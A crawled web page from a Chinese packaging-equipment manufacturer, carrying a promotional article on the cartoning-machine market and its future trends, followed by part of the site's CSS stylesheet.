

--- FILE ---
content_type: text/html
request_url: http://www.ljpack.com/zxdy/170.html
body_size: 6175
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>装盒机市场及未来20年发展趋势(利悦分享)_在线答疑_利悦包装机械</title>
<meta name="keywords" content="" />
<meta name="description" content="通过在网上搜索了下，“装盒机市场”和“装盒机趋势”，都是人云亦云，互相抄袭转发，甚至有些写的不知其然。以下仅代表个观点，从几个维度和各大友商聊聊装盒机市场和未来发" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/template/pc/style/default.css" rel="stylesheet" type="text/css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?65a7d80948b68f4dcab826f1e5e4b04f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
	<script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<!-- 头部开始 --> 
    <script type="text/javascript">
        var __eyou_basefile__ = '/index.php';
        var __root_dir__ = '';
    </script><div class="header">
    <div class="header-top hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="pull-left">欢迎光广州利悦食品包装设备有限公司</div>
                    <div class="pull-right">
                        <div class="btn-group">
                            <div class="btn-group">
                                <a href="http://en.ljpack.com/" class="btn yingwen" target="_blank" rel="nofollow"> EN</a>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn kf dropdown-toggle" data-toggle="dropdown"> 联系客服 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <img src="/template/pc/images/public/kefu/qrcode.gif" class="img-responsive" alt="联系利悦微信客服">
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">联系利悦客服</div>
                                </div>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn xcx dropdown-toggle" data-toggle="dropdown"> 关注小程序 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <div class="text-center"><img src="/template/pc/images/public/xcx/qrcode.jpg" class="img-responsive" alt="联系利悦微信客服"></div>
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">关注利悦小程序</div>
                                </div>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn gzh dropdown-toggle" data-toggle="dropdown"> 关注公众号 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <div class="text-center"><img src="/template/pc/images/public/gzh/qrcode.gif" class="img-responsive" alt="联系利悦微信客服"></div>
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">关注利悦公众号</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-content hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 clearfix">
                    <div class="pull-left">
                        <div class="logo">
                            <img src="/template/pc/images/logo20200415.png" alt="利悦食品包装设备" >
                        </div>
                    </div>
                    <div class="pull-left visible-md visible-lg visible-mx">
                        <div class="logo-text"> 装盒机、装箱机等后道包装设备制造商，厂家定制直供。 </div>
                    </div>
                    <div class="pull-right">
                        <div class="tel-text">
                            <div class="tel-text-line1">咨询热线</div>
                            <div class="tel-text-line2">400-666-3109 </div>
                            <div class="tel-text-line3">020-26090520</div>
                        </div>
                    </div>
                    <div class="pull-right">
                        <div class="tel-img">
                            <img src="/template/pc/images/tel20200415.png" alt="利悦装盒机电话" >
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-primary">
        <div class="container">
            <div class="navbar-header visible-xs">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="http://www.ljpack.com"><img src="/template/pc/images/logo-small.png" class="img-responsive" alt="利悦装盒机"></a>
            </div>
            <div class="collapse navbar-collapse" id="navbar-collapse">
                <ul class="nav navbar-nav nav-justified">
                    <li><a href="http://www.ljpack.com">利悦首页</a></li>
                                        <li class="">
                        <a href="/zhj/">装盒机机型</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/bzzhj/">标准装盒机</a></li>
                                                          <li><a href="/dgnzhj/">多功能装盒机</a></li>
                                                          <li><a href="/zhscx/">装盒生产线</a></li>
                                                          <li><a href="/zdzhj/">自动折盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="/zhjal/">装盒机案例</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/spzhj/">食品装盒机</a></li>
                                                          <li><a href="/hzpzhj/">化妆品装盒机</a></li>
                                                          <li><a href="/rypzhj/">日用品装盒机</a></li>
                                                          <li><a href="/wujzhj/">五金装盒机</a></li>
                                                          <li><a href="/wanjzhj/">玩具装盒机</a></li>
                                                          <li><a href="/wenjzhj/">文具装盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="/zdzxj/">自动装箱机</a>
                                            </li>
                                        <li class="">
                        <a href="/cpzx/">更多设备</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/zdfhj/">自动封盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="active">
                        <a href="/xwzx/">新闻资讯</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/gsxw/">公司新闻</a></li>
                                                          <li><a href="/hyxw/">行业新闻</a></li>
                                                          <li><a href="/zhjjs/">装盒机技术</a></li>
                                                          <li><a href="/zxjjs/">装箱机技术</a></li>
                                                          <li><a href="/zxdy/">在线答疑</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="//www.ljpack.com/html/guanyuliyue/gyly/">关于利悦</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/gyly/">公司介绍</a></li>
                                                          <li><a href="/ryzs/">荣誉证书</a></li>
                                                          <li><a href="/shff/">售后服务</a></li>
                                                          <li><a href="/lxwm/">联系我们</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="//www.ljpack.com/lxwm/">联系我们</a>
                                            </li>
                                    </ul>
            </div>
        </div>
    </nav>
</div>
<!-- 头部结束 --> 
<!-- 栏目海报开始 -->
<div class="banner">
	<div class="channel channel-article" id="channel-id-25"  style="background-image: url(/template/pc/images/cbanner-news.jpg)" >
		<div class="container">
			<div class="wrapper">
				<div class="content">
					<div class="title"> 在线答疑 </div>
                    <div class="category">产品中心</div>
				</div>
				<div class="nav-list">
					<ul class="nav nav-pills nav-justified">
						                        <li class="nav-item">
                            <a class="nav-link " href="/gsxw/">公司新闻</a>
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link " href="/hyxw/">行业新闻</a>
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link " href="/zhjjs/">装盒机技术</a>
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link " href="/zxjjs/">装箱机技术</a>
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link hover" href="/zxdy/">在线答疑</a>
                        </li>
                        					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- 栏目海报结束 -->

<!-- 详情页内容开始 -->
<div class="main">
	<div class="channel channel-article channel-id-25">
		<div class="channel-detail">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<div class="detail-warpper">
							<div class="detail">
								<h1 class="title">  装盒机市场及未来20年发展趋势(利悦分享)  </h1>
								<time class="time"> 2020-06-09</time>
								<div class="content">
									<p><img src="/uploads/allimg/200617/1-20061G92A80-L.jpg" alt='装盒机市场及未来20年发展趋势(利悦分享)' /></p>
									<p>
	利悦作为拥有15年装盒机研发经验的厂家，自然是关注装盒机的市场以及未来的发展趋势。</p>
<p>
	通过在网上搜索了下，&ldquo;装盒机市场&rdquo;和&ldquo;装盒机趋势&rdquo;，都是人云亦云，互相抄袭转发，甚至有些写的不知其然。</p>
<p>
	以下仅代表个观点，从几个维度和各大友商聊聊装盒机市场和未来发展趋势。</p>
<p>
	装盒机市场自2010年开始，每年的需求剧增。原因有以下两点。</p>
<h4>
	企业纸盒包装工招工难</h4>
<p>
	2010年前只有些药厂或上市企业，有自动装盒机的采购需求，原因是这些企业的差量大，机器可以24小时不间断的生产，使用装盒机可提高产能降低成本，中小企业产量小，用人工足以满足日常的纸盒包装需求。</p>
<p>
	2010年之后，随着90年后逐渐取代社会的中间力量人群。都是授高等交易的人群，90年后很少会员选择去工厂做包装工人。2010之后传统工厂企业招工难，用人难，等一些人们话题，是有目共睹的，中小企纷纷使用装盒机。</p>
<h4>
	商品纸盒包装需求与日俱增</h4>
<p>
	纸盒包装早期是为了解决运输及搬运过程中避免对造成伤害而设计，纸盒包装是归类在运输包装当中。</p>
<p>
	随着社会的进步和人们消费水平的提高，人们对商品已不再停留在商品本身价值上面，更多是一种感性消费，商品商家也认识到这点，包装也是商品价值的一部分。致使纸盒包装不仅仅是为运输而包装，更多的是为了提高企业形象宣传和产品档次等一系列作用。致使商品纸盒包装需求与日俱增。</p>
<h3>
	装盒机的市场需求每年剧增并不代表市场前景大好</h3>
<p>
	机器取代人工是未来的趋势。 但是市场前景不能单看需求，要看供求关系是供大于求还是求大于供应。</p>
<p>
	目前装盒机市场目前是处于一个供求相对平衡的阶段，但是未来将是供大于求，原因是从装盒机生产加工工艺和设计上来讲，入门门槛较低，未来将会有大量商家涌入。</p>
<h3>
	未来10年至20年装盒机的发展趋势</h3>
<h4>
	标准化批量生产</h4>
<p>
	每个生产企业的商品及纸盒包装都不尽相同，市场几乎很难找到一模一样的纸盒包装，目前市场上装盒机都是根据客户的包装纸盒及商品规格定制生产，致使装盒机的生产周期长，生产成本高。</p>
<p>
	买家用低价格买性价比高的商品，是这个市场永恒不变的铁则。所以标准化批量生产，减少客户等待周期时间，降低制造成本是将是装盒机未来市场趋势。</p>
<p>
	这个趋势要求装盒机能据客户的纸盒规格做参数调整，满足不同纸盒的装盒需求。</p>
<h4>
	机器稳定，包装统一才是王道</h4>
<p>
	装盒机正在逐步取代人工装盒，如果机器不稳定，时不时故障，对生产企业带来的经济影响可想而知。</p>
<h4>
	装盒机速度是核心竞争力</h4>
<p>
	装盒机的装盒速度，将是装盒机企业的核心竞争力，代表着一个装盒机厂商的技术实力。一台200盒/分钟的装盒机的价值远不止两台100盒/分钟装盒机，原因是占地面积和使用人员数量和管理成本不一样。</p>
<h4>
	上下游资源整合</h4>
<p>
	装盒机对生产企业来说，单装盒机需求的几乎少之又少，如果有装盒机需求都伴随着诸如装箱、装袋、封切收缩等一系列的包装需求，也就是整条包装生产线需求。</p>
<p>
	利悦作为拥有15年的装盒机、装箱机研发制造厂商，已经做到装盒机量化生产能力，8大系列装盒机已满足市场上大部分装盒包装需求，装盒速度可达200+/分钟，并提供整条包装生产连线服务。</p>
<p>
	至此邀约各大上下游友商建立上下游合作关系。为生产企业整条的包装生产线建立良性服务。</p>								</div>
								<div class="pagination">
									<p> 
										上一篇：<a href="/zxdy/169.html" title="上一篇： 卧式自动装盒机特点及装盒流程 "> 卧式自动装盒机特点及装盒流程 </a>
																			</p>
									<p> 
										下一篇：<a href="/zxdy/171.html" title="下一篇： 粘胶装盒机用什么胶水? "> 粘胶装盒机用什么胶水? </a>
																			</p>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- 详情页内容开始 -->

<footer class="footer footer-black">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<!-- header -->
				<div class="footer-header hidden-xs">
					<!-- gotop -->
					<a class="pull-right footer-gotop" id="footer-gotop" href="javascript:"> 返回顶部 <i class="footer-gotop-icon glyphicon glyphicon-arrow-up"></i></a>
					<div class="footer-title">
						<!-- logo -->
						<img class="footer-logo" src="/template/pc/images/footer-logo.png" alt="利悦食品包装LOGO">
					</div>
				</div>
				<!-- body -->
				<div class="footer-body">
					<div class="row hidden-xs">
						<div class="hidden-sm col-md-6 col-lg-7 col-mx-8">
							<div class="row">
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title"><a href="/zhjal/">装盒机案例</a></h4>
										<ul class="nav nav-footer">
											<li><a href="/ryzs/56.html">利悦装盒机CE认证</a></li>
											<li><a href="/wenjzhj/59.html">高速装盒机</a></li>
										</ul>
									</div>
								</div>
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/zhjal/">装盒机案例</a>										</h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/spzhj/" title="食品装盒机">食品装盒机</a> </li>
                                                                                       <li><a href="/hzpzhj/" title="化妆品装盒机">化妆品装盒机</a> </li>
                                                                                       <li><a href="/rypzhj/" title="日用品装盒机">日用品装盒机</a> </li>
                                                                                       <li><a href="/wujzhj/" title="五金装盒机">五金装盒机</a> </li>
                                                                                       <li><a href="/wanjzhj/" title="玩具装盒机">玩具装盒机</a> </li>
                                                                                       <li><a href="/wenjzhj/" title="文具装盒机">文具装盒机</a> </li>
                                           										</ul>
									</div>
								</div>
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/zhscx/">装盒生产线</a>										</h4>
										<ul class="nav nav-footer">
											<li><a href="/zhscx/12.html"> 装盒装箱生产线 </a></li>
											<li><a href="/wujzhj/16.html"> 装袋装盒生产线 </a></li>
											<li><a href="/wenjzhj/20.html"> 装盒封切收缩生产线 </a></li>
										</ul>
									</div>
								</div>
								<div class="hidden-md col-lg-3 col-mx-2">
									<div class="footer-nav hr">
										<h4 class="footer-nav-title">
											<a href="/cpzx/">更多包装设备</a></a>
										</h4>
										<ul class="nav nav-footer">
											<li><a href="/zdfhj/">自动封盒机</a></li>
											<li><a href="/zdzhj/">自动折盒机</a></li>
											<li><a href="/zdzxj/">自动装箱机</a></li>
										</ul>
									</div>
								</div>
								<div class="visible-mx col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/xwzx/">文章资讯</a>										</h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/gsxw/">公司新闻</a> </li>
                                                                                       <li><a href="/hyxw/">行业新闻</a> </li>
                                                                                       <li><a href="/zhjjs/">装盒机技术</a> </li>
                                                                                       <li><a href="/zxjjs/">装箱机技术</a> </li>
                                                                                       <li><a href="/zxdy/">在线答疑</a> </li>
                                           										</ul>
									</div>
								</div>
								<div class="visible-mx col-mx-2">
									<div class="footer-nav hr">
										<h4 class="footer-nav-title"><a href="/html/guanyuliyue/gyly/">关于利悦</a></h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/gyly/">公司介绍</a> </li>
                                                                                       <li><a href="/ryzs/">荣誉证书</a> </li>
                                                                                       <li><a href="/shff/">售后服务</a> </li>
                                           										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="col-sm-12 col-md-6 col-lg-5 col-mx-4">
							<div class="footer-nav">
								<h4 class="footer-nav-title">
									<a href="/lxwm/"> 联系我们 </a>								</h4>
								<div class="media footer-contact">
									<div class="media-left media-middle">
										<img src="/template/pc/images/public/kefu/qrcode.gif" class="media-object" alt="联系利悦微信客服" />
									</div>
									<div class="media-body">
										<div class="footer-contact-title"> 客户服务热线 </div>
										<div class="footer-contact-phone"> 400-666-3109 </div>
										<div class="footer-contact-desc"> 欲了解更多利悦包装机器信息，请扫描左侧二维码加入官方微信平台。 </div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="row visible-xs">
						<div class="col-xs-12">
							<div class="footer-nav">
								<div class="footer-contact text-center">
									<div class="footer-contact-title"> 客户服务热线 </div>
									<div class="footer-contact-phone"> <a href="tel:400-666-3109">400-666-3109</a> </div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- footer -->
				<div class="footer-footer">
					<div>
						<abbr title="利悦包装机械，地址：广州市白云区大朗北路十五社自编68号">利悦包装机械</abbr>&nbsp;版权所有&nbsp;Copyright 2010-2017
						<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备10079153号</a>					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<nav class="navbar navbar-default navbar-fixed-bottom visible-xs footer_nav">
	<div class="foot_nav">
		<a rel="nofollow" id="mobileTel" href="#" target="_blank"><span><img src="/template/pc/images/public/icon/shouji.png" alt="利悦联系手机"></span>拨打电话</a>
	</div>
	<div class="foot_nav">
		<a rel="nofollow" href="http://p.qiao.baidu.com//im/index?siteid=1355349&amp;ucid=3819976" target="_blank"><span><img src="/template/pc/images/public/icon/kefu.png" alt="利在线客服"></span>在线客服</a>
	</div>
	<div class="foot_nav">
		<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1931338417&amp;site=qq&amp;menu=yes" target="_blank"><span><img src="/template/pc/images/public/icon/qq.png" alt="利悦联系手机"></span>在线QQ</a>
	</div>
	<div class="foot_nav">
	    		<a rel="nofollow" href="/lxwm/"><span><img src="/template/pc/images/public/icon/tongxunlu.png" alt="利悦联系手机"></span>联系方式</a>
			</div>
</nav>
<div class="ce_nav hidden-xs">
	<ul>
		<li class="li_t">
			<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1931338417&amp;site=qq&amp;menu=yes" target="_blank" id="c_qq"><span>QQ咨询</span></a>
		</li>
		<li class="li_l">
			<a rel="nofollow" href="http://p.qiao.baidu.com//im/index?siteid=1355349&amp;ucid=3819976" target="_blank" id="c_service"><span>在线咨询</span></a>
		</li>
		<li class="li_o">
			<a style="width: 60px; right: 0px;" id="c_tel"><span>电话咨询</span><span class="p">给我们拨打电话 <i>020-26090520</i></span></a>
		</li>
		<li class="li_s">
		    			<a href="/lxwm/" id="c_contact"><span>联系我们</span></a>
					</li>
		<li style="display: list-item;" class="li_w">
			<a href="javascript:void(0)"><span>返回顶部</span></a>
		</li>
	</ul>
</div>
<script type="text/javascript" src="http://apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/template/pc/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/template/pc/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="/template/pc/js/bootstrap/bootstrap.viewer.min.js"></script>
<script type="text/javascript" src="/template/pc/js/custom.js"></script>
<!-- 应用插件标签 begin --> 
  
<!-- 应用插件标签 end -->
<!-- /footer -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ljpack.com/template/pc/style/default.css
body_size: 26442
content:
@charset "utf-8";
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: din;
  src: url("../fonts/DIN Medium.eot") format("embedded-opentype"), url("../fonts/DIN Medium.woff") format("woff"), url("../fonts/DIN Medium.ttf") format("truetype");
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Microsoft YaHei", "微软雅黑", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
}
@media (min-width: 1200px) {
  body {
    font-size: 16px;
  }
}
@media (min-width: 1400px) {
  body {
    font-size: 18px;
  }
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #333333;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d0d0d;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 0px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc,
.index-news .index-title,
.contact-addr .contact-addr-title,
.contact-addr .contact-addr-desc p {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small,
.container .row-heading .section-desc small,
.container .row-heading .section-desc .small,
.container-fluid .row-heading .section-desc small,
.container-fluid .row-heading .section-desc .small,
.index-news .index-title small,
.index-news .index-title .small,
.contact-addr .contact-addr-title small,
.contact-addr .contact-addr-title .small,
.contact-addr .contact-addr-desc p small,
.contact-addr .contact-addr-desc p .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title,
.index-news .index-title,
.contact-addr .contact-addr-title {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small,
.index-news .index-title small,
.index-news .index-title .small,
.contact-addr .contact-addr-title small,
.contact-addr .contact-addr-title .small {
  font-size: 65%;
}
@media (min-width: 1200px) {
  h1,
  .h1,
  h2,
  .h2,
  h3,
  .h3,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    margin-top: 24px;
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  h1,
  .h1,
  h2,
  .h2,
  h3,
  .h3,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    margin-top: 30px;
    margin-bottom: 15px;
  }
}
h4,
.h4,
h5,
.h5,
h6,
.h6,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc,
.contact-addr .contact-addr-desc p {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small,
.container .row-heading .section-desc small,
.container .row-heading .section-desc .small,
.container-fluid .row-heading .section-desc small,
.container-fluid .row-heading .section-desc .small,
.contact-addr .contact-addr-desc p small,
.contact-addr .contact-addr-desc p .small {
  font-size: 75%;
}
@media (min-width: 1200px) {
  h4,
  .h4,
  h5,
  .h5,
  h6,
  .h6,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc,
  .contact-addr .contact-addr-desc p {
    margin-top: 12px;
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  h4,
  .h4,
  h5,
  .h5,
